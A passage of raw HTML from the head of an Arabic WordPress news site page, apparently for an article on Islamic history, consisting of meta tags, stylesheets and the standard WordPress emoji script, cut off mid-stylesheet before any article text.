

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=93476
body_size: 24411
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>التاريخ الإسلامي بين التدوين والتأويل &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; التاريخ الإسلامي بين التدوين والتأويل خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=93476" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="التاريخ الإسلامي بين التدوين والتأويل - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="بقلم: حسن محمد العمراني هناك رأي سائد أن التاريخ يكتبه المنتصر. وهو رأي راجح إلى حدٍ كبير. فمن يملك" />
<meta property="og:url" content="https://worldofculture2020.com/?p=93476" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta property="og:image" content="https://worldofculture2020.com/wp-content/uploads/2021/04/حسن-العمراني.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav 